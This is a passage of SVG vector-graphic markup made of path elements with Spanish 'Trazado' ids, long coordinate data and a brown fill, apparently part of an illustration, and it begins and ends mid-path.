025-.127v-.071l-.023-.1-.04-.1-.015-.055-.016-.325-.008-.1-.008-.056-.008-.095-.007-.135-.008-.087-.008-.158-.007-1.023.007-.253a.338.338,0,0,1,0-.159v-.92l.008-.286a.159.159,0,0,1,0-.1v-.832a1.235,1.235,0,0,1,.008-.277l.007-2.077.008-.991v-.3a.713.713,0,0,0-.008-.159v-.214a.789.789,0,0,1-.007-.166l-.016-.309-.007-.127a.71.71,0,0,1-.008-.166.375.375,0,0,0-.016-.1c-.013-.045,0-.117-.008-.158v-.222a.987.987,0,0,1-.008-.214l-.008-.1a1.287,1.287,0,0,0-.007-.269l-.008-.167-.008-.063-.008-.055-.015-.127-.015-.056-.016-.071v-.064l-.008-.135-.015-.238-.016-.064-.016-.071-.032-.071-.015-.056-.016-.3a.729.729,0,0,1,.016-.238l.055-.064.032-.087.071-.079.064-.064.079-.079.055-.016.079-.079c.016-.01.035,0,.055-.008l.071-.023.064-.056.19-.04.079-.024.126-.047.056-.008c.048-.021.123,0,.166-.016h.056l.064-.008h.173l.119.008.112.008.063.008.055.008.079.04.072.032.07.016.056.024.063.056.056.008.055.047.1.064.048.056.087.079.087.1.032.071.056.047.032.119c.022.056.053.107.071.167a2.123,2.123,0,0,1,.008.389v.119c.014.049-.006.132.008.183.03.107-.007.266.023.372v.206l.008.207.007.071a1.132,1.132,0,0,0,.008.238l.008.84a.982.982,0,0,1,.008.222v.428l-.008,1.411-.008,1.166v.388a.827.827,0,0,1-.008.2l.008.19a1.133,1.133,0,0,0-.008.238v.475l-.007,1.951a.784.784,0,0,1-.008.175v1.411a.883.883,0,0,0,.008.19v.682l.007.246.008.206.008.087v.2l.008.071.008.111.008.135.008.2.007.167.008.079.078.269.016.175.024.055.047.071.016.055.079.087.063.064.1.087.143.024.134.016a.344.344,0,0,0,.15.015l.063-.015.128-.008.269-.032.063-.056.079-.023c.032-.018.054-.007.079-.024l.063-.064.064-.032.087-.079.206-.167.048-.063.055-.064.024-.055.079-.072.048-.111.047-.063.032-.087.063-.08.016-.071.025-.111.04-.064.031-.064.024-.175.023-.055.04-.071.016-.071.008-.1.007-.079.016-.056.032-.174a.869.869,0,0,0,.04-.262v-.1l-.016-.064-.039-.111-.016-.056-.008-.079-.015-.333-.008-.071-.008-.071-.015-.119-.008-.135c-.013-.047.005-.126-.008-.174l-.008-.095v-.27l.008-.079.008-.064.008-.079.039-.484.024-.079.024-.1.016-.056.016-.071.007-.087.008-.072.023-.071.032-.056.056-.206.04-.079.032-.072.033-.1.055-.056.031-.119.032-.056.064-.135.039-.056.056-.127.087-.087.031-.087.056-.056.015-.056.079-.079.04-.055.071-.087.024-.055.079-.079.087-.1C176.734,432.547,176.736,432.545,176.74,432.528Z" transform="translate(0 -215.7)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_221" data-name="Trazado 221" d="M282.3,375.055c-.014.024-.034.047-.048.07l-.022.036-.024.046-.012.047-.022.046-.046.093-.012.034-.024.047-.01.035-.024.046-.036.105-.034.1-.012.035-.036.117-.01.046-.012.035-.012.047-.093.478v.151a1.307,1.307,0,0,0,0,.455v.141l.01.093.024.164.012.058.012.046.01.058.024.1.034.128.012.035.012.035.012.035.024.081.022.058.036.093.024.059.022.047.012.035.034.07.024.046.012.035.022.035.024.058.022.034.036.047.022.035.024.07.034.058.036.058.022.034.036.058.034.024.024.058.022.034.036.024.022.035.036.046.036.058c.055-.04.051-.064.081-.1l.036-.023.022-.036.022-.034.036-.047.012-.046.024-.035.022-.035.022-.035.036-.034.012-.047.024-.035.022-.046.022-.046.024-.036.024-.046.024-.046.045-.094.024-.058.024-.058.024-.058.046-.129.022-.058.012-.047.012-.034.012-.035.022-.093.012-.058.012-.046.012-.058.012-.07.01-.093.012-.1a1.328,1.328,0,0,0-.012-.5l-.01-.164-.012-.058-.012-.035-.024-.1-.01-.035-.012-.035-.036-.117-.034-.093-.024-.047-.01-.035-.024-.058-.034-.069-.048-.093-.046-.082-.036-.058-.022-.034-.036-.058-.035-.024-.024-.058-.022-.034-.036-.024-.034-.046-.046-.058-.058-.07-.128-.14-.058-.07-.034-.024-.048-.058-.058-.046-.034-.024Z" transform="translate(-130.788 -180.032)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_222" data-name="Trazado 222" d="M258.6,372.224c-.007.034-.014.038-.046.046-.014.048-.019.022-.048.047l-.058.07-.033.023c-.029.04-.019.039-.048.046-.016.06-.091.1-.128.14l-.012.035-.07.058-.046.058-.058.07-.022.035-.024.046-.034.023-.012.035-.024.035-.022.035-.024.035-.022.034-.024.035-.024.035-.034.058-.046.082-.024.034-.022.047-.024.046-.024.047-.034.069-.012.035-.022.046-.036.106-.022.069-.014.035-.022.081-.012.058-.01.082-.014.081a.86.86,0,0,0,0,.3l.014.163.022.094.012.035.01.035.014.034.01.035.024.047.01.035.024.047.024.047.034.057.024.035.024.035.034.023.291.012.081-.012.082-.011.07-.012.046-.011.034-.012.048-.012.267-.117.058-.034.036-.024.034-.023.046-.035.036-.046.069-.058.106-.094.058-.07.034-.046.024-.035.01-.035.026-.046.032-.059.048-.081.046-.094.012-.034.022-.047.012-.036.034-.093.012-.035.012-.035.012-.035.012-.035.012-.034.01-.058.012-.035.024-.106.012-.046.022-.117.012-.082.012-.081.012-.094.012-.092.01-.129.012-.21a1.707,1.707,0,0,0,0-.514v-.221l-.012-.152c-.033-.122-.016-.293-.058-.408l-.1.058-.036.023-.022.035-.046.035-.048.034-.046.035-.044.035-.036.023-.048.023-.034.047-.07.058-.058.047-.07.058-.058.046-.044.035-.036.035C258.7,372.148,258.645,372.213,258.6,372.224Z" transform="translate(-111.206 -177.166)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_223" data-name="Trazado 223" d="M308.643,371.57l.012-.257v-.151a.975.975,0,0,0,0-.339v-.3l-.012-.176-.012-.128-.01-.093-.024-.187c-.017-.055-.031-.133-.046-.186l-.012-.129-.012-.035-.012-.058-.01-.047-.013-.046-.01-.046-.012-.047-.012-.035-.01-.046-.048-.14-.01-.035-.014-.035-.01-.035-.012-.034-.022-.058-.024-.059-.024-.058-.024-.059-.034-.081-.034-.07-.024-.058-.024-.034-.01-.035-.034-.035-.024-.081-.034-.059-.024-.046-.024-.047-.046-.082-.024-.034-.022-.046-.024-.035-.034-.058-.036-.058-.022-.035-.036-.058-.022-.036-.024-.034-.024-.035-.022-.035-.024-.034-.022-.035-.036-.023-.022-.036-.012-.035-.036-.035-.034-.047-.034-.046-.036-.046-.022-.035-.036-.047-.024-.035-.012-.035-.046-.035-.022-.035-.048-.058-.034-.047-.046-.058-.046-.058-.048-.058-.046-.058-.046-.058-.058-.069-.024-.035-.022-.047-.07-.058-.058-.07-.058-.07-.07-.081-.082-.094-.068-.081-.022-.035-.07-.093c-.041.038-.022.034-.036.07l-.012.047-.01.034-.014.035-.022.081-.022.082-.024.093c-.06.173-.087.381-.141.561v.082c-.015.052-.029.131-.046.186l-.036.351-.01.1-.012.14-.012.153a1.757,1.757,0,0,0-.012.384,3.119,3.119,0,0,0,.07.828l.012.141.012.046.01.046.012.047.012.058.012.035.01.034.014.047.01.035.012.046.048.129.022.058.022.058.024.046.024.058.046.094.046.082.024.035.024.047.022.034.022.035.026.035.022.035.034.023.034.047.036.047.012.035.081.07.048.058.08.093.082.07.07.058.046.035.034.023.047.035.048.012.046.035.046.023.082.046.058.035.068.034.036.012.07.035.034.011.048.024.1.034.058.024.046.012.034.011.036.012.035.011.1.024.036.011.175.035A1.469,1.469,0,0,0,308.643,371.57Z" transform="translate(-150.162 -172.72)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_224" data-name="Trazado 224" d="M236.738,364.13a.353.353,0,0,0,.139-.035h.048l.034-.012.034-.011.036-.012.081-.023L237.2,364l.035-.011.058-.024.058-.023.046-.023.036-.012.07-.034.058-.024.046-.023.046-.023.034-.023.048-.023.046-.024.036-.023.034-.035.046-.011.036-.023.045-.047.048-.012.024-.035.034-.023.046-.035.046-.034.058-.047.082-.069.082-.07.151-.128.129-.14.024-.035.045-.046.026-.035.01-.035.048-.035.034-.047.024-.035.022-.035.036-.047.022-.034.012-.035.034-.069.024-.035.034-.058.024-.035.022-.046.024-.047.022-.047.024-.046.046-.093.024-.058.022-.047.012-.035.024-.046.022-.07.048-.128.035-.093.012-.047.022-.07.012-.035.014-.046.01-.047.012-.035.01-.047.036-.151.012-.058.01-.07.012-.046.014-.07.01-.081c.021-.072.026-.172.046-.245l.012-.327.012-.2-.012-.514a.31.31,0,0,0-.1.035l-.117.023-.094.035-.046.023-.07.023-.046.024-.058.023-.07.035-.058.022-.068.036-.036.035-.046.023-.048.011-.044.023-.082.047-.058.035-.036.023-.058.035-.035.023-.058.035-.024.035-.058.022-.034.024-.024.035-.046.035-.046.034-.046.035-.07.058-.082.07-.117.1-.068.059-.106.093-.046.07-.07.058-.058.07-.046.058-.036.046-.046.058-.022.035-.036.046-.022.035-.012.035-.036.035-.01.046-.024.035-.024.035-.034.035-.012.047-.022.046-.048.082-.046.094-.012.035-.034.07-.012.034-.022.047-.012.035-.036.082-.01.034-.012.046-.036.093-.012.047-.01.034-.012.047-.012.047-.012.046-.012.046-.01.047-.024.116-.012.058-.012.071-.01.082-.012.1-.012.117-.012.129-.012.268a1.53,1.53,0,0,0,.024.385v.128Z" transform="translate(-94.53 -167.556)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_225" data-name="Trazado 225" d="M337.974,357.393a1.055,1.055,0,0,1-.036.221v.128l-.012.2-.01.327a1.218,1.218,0,0,0,.01.256v.21l.012.14.012.094.01.105.014.1.01.081.012.059.012.081.024.129.034.163.034.153.012.046.012.046.01.035.036.141.012.035.01.035.024.082.047.139.046.128.048.128.022.058.024.046.012.035.022.058.024.047.024.058.034.069.024.047.022.046.024.047.022.046.024.046.034.07.024.035.034.047.024.035.012.047.046.081.024.035.034.058.024.034.022.035.024.035.022.035.024.035.024.034.024.036.034.023.024.035.035.046.034.046.034.047.048.058.046.058.036.046.022.047.07.058.058.07.024.047.139.128.036.035.022.046.036.035.034.012.012.035.036.012c.029.022.022.045.068.058l.034-.094.014-.046.01-.046.012-.035.012-.047.01-.058.014-.046c.027-.082.045-.195.068-.28v-.081a2.9,2.9,0,0,0,.058-.724l-.01-.466-.094-.548-.153-.514-.044-.128-.024-.058-.024-.046-.012-.035-.022-.058-.024-.046-.024-.047-.022-.046-.024-.058-.034-.059-.024-.046-.034-.047-.024-.035-.022-.069-.048-.082-.034-.058-.024-.036-.034-.058-.034-.023-.012-.046-.024-.035-.022-.035-.036-.023-.022-.035-.036-.047-.022-.035-.048-.058-.034-.046-.034-.047-.048-.058-.058-.07-.07-.082-.093-.1-.175-.187a2.69,2.69,0,0,0-.327-.3l-.047-.058-.068-.058-.048-.035-.034-.023-.046-.023A.064.064,0,0,0,337.974,357.393Z" transform="translate(-175.899 -165.835)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_226" data-name="Trazado 226" d="M208.414,351.448c-.031.027-.1,0-.151.011l-.082.012-.08.011-.082.012-.058.012-.046.011-.048.012-.058.011-.035.012-.034.012-.034.011-.036.012-.07.023-.058.023-.046.023-.081.035-.082.047-.058.034-.036.024-.035.023-.036.046-.058.047-.092.081-.035.023-.058.07-.036.046-.034.046-.024.036-.024.07-.035.058-.046.105-.024.046a.25.25,0,0,0-.034.129c.031.021.036.051.058.081l.034.023.07.082.1.117.036.046.07.058.034.011.034.024.048.035.034.035.034.023.048.011.068.035.036.012.046.023.034.012.036.011.036.011.034.012.117.024a1.5,1.5,0,0,0,.792-.047l.094-.011.036-.012.032-.012.036-.011.036-.012.129-.046.047-.023.058-.024.046-.023.058-.023.034-.024.058-.022.034-.024.048-.035.035-.023.046-.023.046-.012.058-.034.036-.024.034-.035.036-.023.036-.023.045-.012.036-.023.034-.023.024-.035.034-.023.046-.035.036-.023.046-.035.046-.034.048-.036.046-.034.058-.047.058-.046.058-.046.081-.071.117-.1.094-.082.245-.233c-.034-.013-.074-.035-.107-.047l-.151-.034-.163-.047-.058-.011-.046-.012-.036-.012-.046-.011-.058-.012-.046-.011-.046-.012-.048-.012-.175-.035-.139-.024c-.094-.028-.218-.03-.315-.058h-.1l-.106-.011Z" transform="translate(-70.395 -161.056)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_227" data-name="Trazado 227" d="M290.624,349.6a.291.291,0,0,1-.046.082l-.024.035-.034.023-.012.035-.024.035-.022.035-.024.034-.034.024-.024.034-.024.035-.022.035-.022.035-.024.058-.024.035-.022.034-.024.035-.036.058-.022.035-.024.035-.034.058-.036.058-.034.058-.035.058-.024.035-.035.034-.012.047-.024.047-.046.082-.022.046-.024.035-.034.046-.024.035-.012.059-.036.034-.022.046-.012.047-.024.046-.034.07-.01.035-.036.035v.036l-.046.093-.012.035-.024.046-.022.059-.024.046-.012.034-.022.059-.024.046-.024.07-.022.058-.012.035-.022.047-.036.105-.012.035-.01.034-.012.035-.012.035-.012.035-.012.035-.01.034-.012.046-.012.036-.012.034-.022.093-.012.035-.012.047-.012.059-.012.046-.01.047-.012.058-.012.058-.012.058-.012.058-.034.233-.012.1-.012.14a1.846,1.846,0,0,0,0,.513v.129l.012.081.082.408.012.035.01.035.012.034.012.047.034.093.024.047.012.034.022.058.024.047.024.047.022.047.024.046.046.081.022.035.048.046.01.047.036.023.022.035.024.035.012.034.036.024.045.058.058.07.175.186.072.081.093.082.058.047.058.046.046.035.046.035.036.023.035.012.034.035.036.023.034.023.036.023.034.023.046.024.036.023.046.011.035.024.046.023.036.035.058.012.036.022.058.024c.017.022.027.021.058.023l.046-.14.022-.058.036-.094.022-.047.036-.1.022-.047.024-.07.046-.128.024-.058.012-.046.01-.035.024-.058.024-.081.022-.07.012-.035.012-.046.035-.117c.051-.139.084-.31.128-.455v-.07l.012-.058.012-.07.01-.047.014-.07.01-.081.012-.082.012-.082.01-.105.014-.128.022-.4v-.49l-.012-.176-.01-.128-.014-.117-.01-.082-.012-.093-.022-.164-.036-.2c-.038-.119-.056-.269-.094-.385v-.058l-.022-.094-.012-.047-.012-.046-.012-.059-.01-.035-.012-.046-.024-.093-.012-.034-.01-.036-.048-.163-.022-.093-.024-.07-.012-.035-.01-.047-.024-.069-.012-.035-.012-.046-.034-.094-.012-.046-.034-.093-.012-.047-.024-.058-.01-.035-.012-.035-.012-.035-.012-.035-.022-.07-.024-.058-.024-.07-.046-.128-.046-.128-.036-.094-.022-.046-.012-.035-.024-.071C290.634,349.6,290.646,349.611,290.624,349.6Z" transform="translate(-136.53 -159.573)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_228" data-name="Trazado 228" d="M320.138,349.245a.348.348,0,0,1-.036.081v.035l-.045.129-.048.14-.046.14-.024.07-.012.035-.034.117-.024.094c-.043.122-.074.272-.115.4v.058l-.012.058-.012.057-.012.047-.012.058c-.022.073-.036.171-.058.244v.082c-.027.093-.029.219-.058.315l-.01.2-.012.128-.012.163c-.017.065.007.175-.012.245l-.012.117a1.35,1.35,0,0,0,.012.292v.128l.012.257.034.292.012.081.012.07.012.058.012.07.022.117.012.046.012.047.012.046.01.047.012.035.036.14.034.1.012.036.022.058.024.069.035.094.024.046.022.07.036.07.022.058.024.046.022.046.036.035.012.059.046.081.034.059.048.081.034.023.012.047.022.034.024.035.024.035.024.035.034.023.024.035.045.058.036.047.048.058.081.093.211.222.151.163.081.07.036.011.022.035.058.047.046.035.048.035.046.035.036.023.058.023a.256.256,0,0,1,.047-.093l.022-.035.012-.047.036-.046.022-.035.024-.046.012-.047.034-.07.034-.07.036-.035v-.035l.022-.046.036-.069.022-.047.048-.094.01-.034.024-.047.024-.047.01-.034.024-.047.012-.035.035-.07.012-.035.024-.058.024-.058.034-.082.024-.069.045-.128.048-.128.01-.035.014-.035.01-.035.034-.117.014-.035.022-.093.012-.035.01-.047.014-.046.01-.047.012-.046.012-.058.034-.164.035-.221.014-.082.01-.117.012-.151a1.846,1.846,0,0,0,0-.514v-.14l-.012-.117-.01-.07-.036-.2-.139-.49-.024-.057-.024-.059-.024-.046-.01-.035-.024-.046-.024-.058-.034-.07-.024-.046-.022-.047-.022-.046-.048-.082-.034-.058-.024-.035-.034-.058-.024-.034-.024-.035-.034-.023-.012-.046-.034-.047-.036-.023-.034-.047-.034-.046-.048-.058-.046-.059-.08-.093-.082-.094-.024-.047-.151-.14-.106-.117-.127-.117-.036-.023-.046-.046-.082-.07-.034-.023-.046-.023-.036-.047-.058-.046-.046-.035-.046-.035-.047-.035-.048-.035-.034-.023-.046-.034-.058-.024-.036-.023-.022-.035-.046-.012A.108.108,0,0,0,320.138,349.245Z" transform="translate(-161.121 -159.285)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_229" data-name="Trazado 229" d="M271.148,349.01c-.012.047-.038.04-.058.069l-.024.035-.024.047-.046.036-.036.046-.034.046-.034.047-.036.046-.01.035-.024.035-.024.035-.022.035-.024.035-.034.023-.012.047-.034.023-.024.035-.012.046-.022.035-.036.058-.034.023-.024.07-.034.058-.024.035-.034.058-.024.034-.022.047-.024.047-.024.034-.024.046-.022.047-.022.035-.024.047-.024.046-.024.046-.022.047-.036.07-.022.058-.036.07-.022.058-.022.046-.024.059-.024.046-.01.035-.024.046-.024.07-.024.058-.034.093-.047.129-.012.034-.01.035-.014.035-.01.035-.012.035-.012.034-.01.047-.014.035-.01.034-.024.082-.024.081-.01.046-.024.106-.012.034-.012.058c-.02.069-.036.165-.058.234v.069c-.017.064-.027.157-.046.222v.1l-.012.105-.01.128-.012.222-.012.117a1.227,1.227,0,0,0,.012.291v.221l.012.129.01.093.024.2c.016.052.031.134.046.186v.07l.024.1.022.105.012.035.012.046.024.093.01.035.012.034.012.047.012.035.012.034.01.035.014.035.01.047.048.128.034.094.024.046.01.035.024.058.024.047.01.035.034.082.036.069.036.082.022.035.022.058.024.035.024.047.024.046.022.046.022.036.024.046.048.082.022.035.022.046.024.035.024.035.034.058.024.035.024.035.022.035.024.035.022.035.024.035.024.035.034.023c.005.029.031.051.046.046a.471.471,0,0,0,.07-.1l.034-.023.012-.035.024-.035.034-.046.036-.035.022-.035.012-.035.022-.046.036-.047.036-.07.022-.034.022-.046.036-.07.036-.07.034-.034v-.036l.046-.093.012-.035.024-.047.012-.034.032-.082.014-.034.022-.07.046-.129c.07-.159.1-.353.163-.525l.012-.1.012-.059.012-.046.012-.058.022-.14c.033-.109.038-.262.07-.374v-.1l.012-.117.012-.117.01-.14.012-.186.012-.3a2.069,2.069,0,0,0,0-.583v-.327l-.012-.21-.012-.129v-.035l-.01-.14-.024-.256-.012-.106c-.041-.143-.029-.335-.07-.477l-.01-.176-.012-.058-.012-.081-.012-.081-.034-.21c-.039-.134-.051-.3-.094-.432l-.011-.128-.024-.105-.012-.046-.01-.058-.012-.058-.012-.046-.012-.047-.012-.058-.01-.046-.014-.047-.01-.046-.022-.105-.036-.128Z" transform="translate(-120.867 -159.096)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_230" data-name="Trazado 230" d="M347.32,348.354c0,.147-.01.325-.012.49a1.011,1.011,0,0,0,.012.233v.151l.012.187c.026.091.021.217.047.3v.093c.021.069.026.166.048.233l.01.14c.05.163.072.36.129.513l.046.222.012.035.036.117.01.035.012.035.012.034.034.105.036.106.022.046.036.1.022.047.012.035.024.046.012.035.022.058.024.047.022.058.024.046.024.046.022.047.024.046.022.047.024.047.034.046.024.035.012.047.022.046.024.035.034.035.024.07.022.035.036.058.022.035.024.035.022.034.026.036.022.035.022.034.036.023.022.059.024.035.048.035.034.046.034.047.048.058.057.07.07.082.082.093.022.047.141.129.141.152.117.1.081.07.058.035.046.035.036.023.036.046.045.035.048.035.034.023.036.012c.027-.032.026-.053.046-.082l.034-.023.012-.046.024-.035.022-.035.024-.035.024-.047.034-.057.024-.036.034-.046.024-.035.01-.047.024-.046.024-.047.01-.034.024-.047.024-.047.01-.034.024-.047.141-.384v-.059l.01-.046.014-.046.01-.07.012-.082.012-.081.01-.093v-.035l.014-.374v-.034l-.014-.093-.01-.094-.012-.07-.012-.058-.01-.046-.024-.105-.012-.035-.012-.047-.024-.081-.022-.058-.024-.07-.022-.047-.024-.07L350.2,351l-.022-.058-.058-.117-.024-.036-.022-.046-.036-.047-.022-.057-.036-.058-.022-.035-.048-.046-.01-.047-.036-.023-.022-.058-.024-.035-.034-.023-.036-.047-.036-.046-.045-.058-.058-.07-.048-.057-.024-.036-.139-.14-.1-.117-.094-.105-.07-.046-.069-.081-.094-.081-.082-.07-.069-.059-.058-.046-.058-.047-.048-.035-.044-.034-.048-.035-.046-.035-.036-.023-.034-.023-.036-.012-.022-.035-.036-.023-.058-.023-.034-.023-.024-.035-.046-.012-.022-.035-.046-.011-.036-.023-.058-.035-.034-.024-.034-.023-.058-.034-.058-.036-.036-.034-.07-.024-.082-.046-.034-.023-.046-.035-.036-.023-.058-.012-.034-.023A.387.387,0,0,0,347.32,348.354Z" transform="translate(-183.45 -158.569)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_231" data-name="Trazado 231" d="M255.467,353.568c.007-.034.012-.038.046-.046.01-.038.069-.089.093-.117l.024-.036.07-.058.058-.069.048-.058.033-.047.026-.034.01-.035.048-.035.022-.034.01-.036.036-.034.024-.035.022-.035.024-.035.012-.047.034-.023.012-.047.046-.081.046-.082.036-.058.022-.046.024-.047.034-.07.024-.046.024-.047.046-.093.01-.035.036-.07.012-.035.022-.058.024-.058.022-.058.036-.094.048-.129.045-.14.036-.1.01-.035.012-.035.012-.035.024-.093.01-.035.012-.047.012-.046.024-.081.012-.047.022-.105c.062-.176.074-.4.128-.583l.012-.163c.031-.106.027-.253.058-.362v-.106l.012-.128.012-.128.01-.21a.984.984,0,0,0,.012-.268v-.035l.012-.268v-.094l-.012-.093-.117.035-.058.023-.046.023-.036.012-.07.035-.046.023-.1.046-.036.023-.058.024-.058.034-.048.023-.047.024-.081.046-.082.047-.034.023-.058.035-.036.023-.046.047-.047.011-.034.023-.036.024-.036.023-.022.035-.036.023-.045.035-.036.023-.046.035-.058.046-.058.046-.058.047-.082.07-.1.094-.141.128-.127.117-.024.035-.07.07-.07.081-.034.046-.034.047-.048.058-.01.034-.024.035-.024.035-.024.035-.022.035-.036.058-.034.058-.034.047-.034.047-.014.046-.022.047-.022.046-.048.094-.012.035-.022.046-.012.035-.036.093-.046.14-.046.164a2.338,2.338,0,0,0-.093.735l.01.373.012.1.012.07.012.058.012.082.151.559.046.129.036.093.024.058.022.047.012.034.024.047.01.035.048.092.01.035.024.046.024.047.022.047.036.046.022.035.012.046.058.093.117-.07.034-.023.024-.034.047-.035.036-.023.058-.047.068-.058.082-.071.034-.023A.571.571,0,0,1,255.467,353.568Z" transform="translate(-108.594 -158.569)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_232" data-name="Trazado 232" d="M227.983,344.428a.468.468,0,0,0-.187.058l-.1.023-.094.035-.045.023-.036.012-.058.023-.046.023-.058.024-.048.022-.058.024-.139.07-.046.023-.07.035-.036.023-.046.023-.034.035h-.036l-.034.023-.046.035-.036.023-.046.012-.058.035-.058.034-.036.024-.033.023-.058.035-.036.023-.036.023-.034.023-.036.023-.022.035-.058.023-.036.024-.022.034-.046.035-.048.035-.045.035-.036.023-.046.024-.036.046-.068.059-.082.07-.106.093-.032.012-.153.163-.129.117-.1.117-.07.082-.058.07-.046.058-.036.046-.034.046-.034.046-.036.047-.012.047-.034.023-.024.035-.01.035-.024.046-.034.023-.014.046-.045.082-.024.035-.024.035-.024.047-.022.046-.036.058-.022.047-.022.047-.014.035-.034.071-.034.069-.012.035-.022.058-.024.059-.024.058-.034.105-.036.093-.022.081-.012.035-.012.034-.034.128-.036.151-.034.187-.012.058-.012.07-.012.094-.01.117-.024.117-.012.3a1.762,1.762,0,0,0,.012.408v.094a.448.448,0,0,0,.024.152l.571-.187.046-.023.07-.024.046-.023.035-.011.048-.024.058-.022.07-.036.058-.022.034-.024.058-.023.058-.035.046-.023.046-.035.036-.023.07-.023.036-.024.033-.034.036-.024.048-.011.032-.023.036-.024.058-.034.024-.035.034-.012.058-.035.036-.023.034-.046.046-.035.048-.035.056-.046.07-.058.082-.07.153-.14.044-.035.095-.081.128-.141.081-.093.048-.058.046-.058.046-.058.034-.047.036-.046.022-.035.036-.046.022-.035.012-.035.036-.035.022-.035.024-.034.022-.035.024-.07.034-.059.036-.057.022-.035.036-.047.022-.034.024-.047.012-.046.022-.046.036-.07.012-.035.034-.07.024-.058.024-.046.022-.058.022-.047.024-.069.048-.128.022-.059.012-.035.01-.034.014-.036.01-.034.024-.082.034-.116.012-.034.022-.082.024-.1c.035-.093.052-.217.082-.315v-.07l.024-.141.01-.057.012-.094.012-.117.012-.081.012-.129.01-.187A1.881,1.881,0,0,0,227.983,344.428Z" transform="translate(-84.376 -155.413)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_233" data-name="Trazado 233" d="M362.345,340.5c-.051.135-.062.312-.1.454v.082l-.012.081-.012.106-.012.093-.01.1-.012.164c-.015.014.007.019,0,.046a1.118,1.118,0,0,0-.012.233,3.369,3.369,0,0,0,.012.49v.151l.012.105.01.082.024.187.034.186.024.117.012.046.012.046.01.046.014.047.01.035.024.093.01.035.014.035.034.116.046.129.036.093.022.046.012.035.024.046.022.059.036.069.022.059.036.057.022.047.036.046.022.035.024.069.034.059.024.035.034.058.024.035.022.034.036.024.022.058.024.034.034.046.046.036.036.046.046.058.058.07.012.034.1.093.024.047.034.023.07.081.153.141.081.07.058.047.034.023.046.023.024.035.046.035.048.034.035.024.046.034.036.024.034.023.034.011.048.024.034.023.058.035.058.034.058.035a.288.288,0,0,0,.093.058c.031-.039.019-.054.036-.094l.022-.058.036-.093.036-.094.01-.034.012-.035.012-.035.01-.034.014-.047a2.679,2.679,0,0,0,.139-.7l.012-.163a.945.945,0,0,0,0-.327V344.2l-.012-.1-.012-.07-.01-.058-.014-.07-.117-.419-.044-.129-.024-.046-.024-.07-.024-.046-.034-.07-.01-.035-.024-.047-.034-.07-.024-.035-.036-.046-.022-.035-.024-.07-.047-.081-.024-.035-.035-.058-.036-.058-.034-.023-.024-.035-.01-.035-.036-.035-.022-.035-.024-.035-.012-.034-.034-.023-.024-.035-.022-.035-.012-.035-.046-.035-.024-.034-.012-.035-.046-.035-.046-.058-.036-.046-.022-.047-.07-.058-.07-.081-.082-.094-.127-.141-.024-.046-.28-.268-.012-.034-.034-.024-.07-.081-.034-.023-.34-.338-.046-.035-.129-.117-.034-.046Z" transform="translate(-195.395 -152.258)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_234" data-name="Trazado 234" d="M303.409,334.856l-.034.151-.024.106-.01.046-.012.035-.024.116c-.041.127-.053.288-.094.42v.081l-.01.07c-.021.07-.026.174-.048.246v.1l-.01.093-.012.117-.022.35a2.625,2.625,0,0,0-.014.537,1.108,1.108,0,0,0,.014.268l.01.315.093.618.014.047.01.046.012.058.012.046.01.047.014.035.01.058.024.081.012.035.012.035.022.081.046.128.048.128.022.047.012.034.024.047.01.035.036.07.022.046.012.035.024.034.012.035.022.035.034.047.024.035.024.07.022.035.034.058.036.058.024.035.024.035.035.023.024.035.034.047.034.047.034.046.048.058.094.1.151.164.127.139.036.012.07.081.058.047.046.034.058.047.034.023.046.035.036.023.034.023.036.023.034.024.034.011.048.023.034.024.034.035.058.024.014-.047.022-.047.012-.034.024-.058.022-.046.024-.058.012-.035.034-.094.024-.058.022-.058.046-.129.048-.128.046-.14.022-.069.012-.035.012-.035.012-.035.022-.082.012-.047.046-.163.012-.035.012-.046.012-.047.012-.046.01-.046.024-.106.024-.105.01-.07c.019-.058.029-.14.048-.2l.024-.279a.891.891,0,0,0,.022-.21v-.128a.791.791,0,0,0,0-.292v-.21l-.012-.1-.01-.093-.024-.152-.012-.046-.012-.058-.01-.058-.014-.059-.034-.128-.012-.035-.012-.035-.01-.034-.012-.035-.012-.047-.034-.093-.024-.047-.012-.035-.022-.058-.024-.046-.024-.058-.022-.035-.024-.058-.022-.035-.036-.046-.022-.035-.012-.047-.046-.081-.036-.023-.012-.046-.034-.024-.012-.046-.034-.024-.024-.034-.022-.035-.014-.035-.045-.034-.036-.047-.058-.069-.094-.105-.068-.081-.2-.211-.117-.1-.07-.058-.058-.046-.058-.047-.058-.046-.046-.035-.036-.023-.045-.035-.036-.012-.058-.034-.022-.035-.036-.023-.036-.012-.034-.035-.034-.011-.048-.024-.034-.023-.058-.035-.058-.034-.081-.047-.036-.023-.046-.035-.034-.023C303.464,334.887,303.445,334.865,303.409,334.856Z" transform="translate(-147.903 -147.718)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_235" data-name="Trazado 235" d="M362.6,331.346a.28.28,0,0,0,.034.117l.024.046.024.047.034.07.024.035.034.046.024.035.01.047.022.046.026.046.022.035.036.035.022.07.036.058.034.058.034.058.024.035.024.035.034.058.024.034.022.035.024.035.022.035.024.035.024.034.022.035.024.035.022.035.036.023.022.058.024.035.034.023.024.035.024.035.01.034.034.024.036.046.034.046.048.058.01.036.024.035.048.034.046.058.057.07.072.082.058.07.093.1.2.21.07.081.117.129.117.1.07.059.034.022.058.071.082.069.07.058.058.046.036.024.044.023.024.035.048.035.045.034.048.035.058.023.034.024.024.034.034.023.036.024.035.023.036.023.046.012.034.023.036.023.034.035.07.023.081.047.036.023.046.023.07.035.036.023.058.023.046.024.093.046.036.012.047.023.092.035.046.023.1.035.5.163h.058c.069.021.163.039.233.058l.175.012.1.011.163.012a2.283,2.283,0,0,0,.48.012l.01-.035c-.027-.034-.007-.09-.022-.14l-.012-.07-.034-.163-.014-.047-.01-.047-.012-.046-.012-.046-.01-.047-.014-.035-.022-.